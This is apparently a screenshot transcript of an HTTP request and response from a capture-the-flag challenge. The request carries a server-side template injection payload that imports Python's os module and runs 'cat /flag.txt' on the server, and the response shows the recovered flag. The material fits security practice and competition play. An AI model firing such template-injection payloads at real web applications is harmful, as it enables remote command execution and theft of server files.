 Request
Pretty Raw Hex
\n
1 GET
/{{self.__init__.__globals__.__getitem__(request.args.param).__get
item__(request.args.import)(request.args.os).popen(request.args.cm
d).read()}}?param=__builtins__&import=__import__&os=os&cmd=
cat%20/flag.txt HTTP/1.1
2 Host: chal.pctf.competitivecyber.club:5555
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=f8301c2c42ccbaec0ee1559c85f7ca0c
9 Upgrade-Insecure-Requests: 1
10
Response
Pretty Raw Hex Render
\n
"PCTF(wHOS7H47PoKEmoN)"
isn't a starter Pokémon.
Back